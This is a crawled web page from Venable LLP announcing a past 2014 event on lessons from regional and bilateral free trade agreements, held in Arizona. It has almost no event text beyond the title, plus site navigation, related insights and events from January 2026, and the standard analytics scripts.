

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2014/03/how-to-grow-a-business-by-8500-in-ten-years-the-l
body_size: 6997
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;How to Grow a Business by 8500% in Ten Years – the Lessons Learned from Regional and Bilateral FTAs&quot; at the Center for Law &amp; Global Affairs | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;How to Grow a Business by 8500% in Ten Years – the Lessons Learned from Regional and Bilateral FTAs&amp;quot; at the Center for Law &amp; Global Affairs | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2014/03/how-to-grow-a-business-by-8500-in-ten-years-the-l" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;How to Grow a Business by 8500% in Ten Years – the Lessons Learned from Regional and Bilateral FTAs&amp;quot; at the Center for Law &amp; Global Affairs | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;How to Grow a Business by 8500% in Ten Years – the Lessons Learned from Regional and Bilateral FTAs&amp;quot; at the Center for Law &amp; Global Affairs | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2014/03/how-to-grow-a-business-by-8500-in-ten-years-the-l" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;How to Grow a Business by 8500% in Ten Years – the Lessons Learned from Regional and Bilateral FTAs&amp;quot; at the Center for Law &amp; Global Affairs | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2014/03/how-to-grow-a-business-by-8500-in-ten-years-the-l" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2014/03/how-to-grow-a-business-by-8500-in-ten-years-the-l#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;How to Grow a Business ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fhow-to-grow-a-business-by-8500-in-ten-years-the-l" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fhow-to-grow-a-business-by-8500-in-ten-years-the-l" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fhow-to-grow-a-business-by-8500-in-ten-years-the-l" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;How to Grow a Business by 8500% in Ten Years – the Lessons Learned from Regional and Bilateral FTAs&amp;quot; at the Center for Law &amp; Global Affairs | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2014/03/how-to-grow-a-business-by-8500-in-ten-years-the-l" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">March 18, 2014 -  MT</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"How to Grow a Business by 8500% in Ten Years – the Lessons Learned from Regional and Bilateral FTAs" at the Center for Law & Global Affairs</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fhow-to-grow-a-business-by-8500-in-ten-years-the-l" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fhow-to-grow-a-business-by-8500-in-ten-years-the-l" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fhow-to-grow-a-business-by-8500-in-ten-years-the-l" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;How to Grow a Business by 8500% in Ten Years – the Lessons Learned from Regional and Bilateral FTAs&amp;quot; at the Center for Law &amp; Global Affairs | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2014/03/how-to-grow-a-business-by-8500-in-ten-years-the-l" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Arizona</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>


        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating the PFAS Legal Landscape: 2025 Reflections and the Road Ahead</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/navigating-the-pfas-legal-landscape" data-content="Navigating the PFAS Legal Landscape: 2025 Reflections and the Road Ahead">Navigating the PFAS Legal Landscape: 2025 Reflections and the Road Ahead</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The On-Ramp: An Autonomous, Connected, and Electric Mobility Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/the-on-ramp-an-autonomous-connected-and" data-content="The On-Ramp: An Autonomous, Connected, and Electric Mobility Newsletter">The On-Ramp: An Autonomous, Connected, and Electric Mobility Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>11min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Consumer Financial Services Outlook 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/consumer-financial-services-outlook-2026" data-content="Consumer Financial Services Outlook 2026">Consumer Financial Services Outlook 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5240/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Advanced Practice at the TTAB</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/advanced-practice-at-the-ttab" data-content="Advanced Practice at the TTAB">Advanced Practice at the TTAB</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>

                                            <span class="related-content__location">Los Angels , CA</span>

                                            <span class="related-content__location">
                                                 - Los Angeles Intellectual Property Law Association
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.laipla.net/event-6385583" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
